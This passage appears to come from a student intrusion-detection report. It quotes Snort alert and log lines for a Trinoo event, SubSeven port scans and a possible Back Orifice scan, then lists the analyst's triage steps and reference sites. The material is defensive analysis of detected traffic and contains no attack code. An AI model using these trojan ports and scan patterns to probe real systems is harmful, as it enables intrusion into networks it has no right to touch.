There was one Trinoo event that needs to be investigated further; 07/12-03:56:30.244091 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] 204.137.237.8:3875 -> MY.NET.97.112:34555

There were also scans for subseven -Jul 11 04:26:00 24.232.24.133:2148 -> MY.NET.4.3:27374 SYN \*\*S\*\*\*\* Jul 11 04:26:00 24.232.24.133:2149 -> MY.NET.4.4:27374 SYN \*\*S\*\*\*\* Jul 11 04:26:00 24.232.24.133:2150 -> MY.NET.4.5:27374 SYN \*\*S\*\*\*\* Jul 11 04:26:00 24.232.24.133:2151 -> MY.NET.4.6:27374 SYN \*\*S\*\*\*\*

Possible back orifice scan-Jul 14 21:45:41 198.211.16.69:2536 -> MY.NET.217.252:31337 SYN \*\*S\*\*\*\*

It is our hope that you will allow us to conduct further analysis on your network to address the issues raised in this preliminary study.

# ASSIGNMENT 4 - ANALYSIS PROCESS

1. I used Excel spreadsheets to organize the traffic.

2. I initially examined the traffic looking for activity that had been flagged by Snort for a rule match.

3. I would then try to determinse whether or not this was a false positive.

4. I weighed the criticality of the system and the lethality of the attack to determine severity. I new nothing about this networks countermeasures.

5. Next I would take a closer look at the activity in question examining the hosts to find out where the traffic was coming from and where it was headed.

6. I then examined the ports to see if there were any anomolies.

I used several websites which provided valuable information for conducting analysis. These included:

whitehats.com

cve.mitre.org networkice.com snort.org securityfocus.com cert.org sans.org packetstorm.securify.com geektools.com

----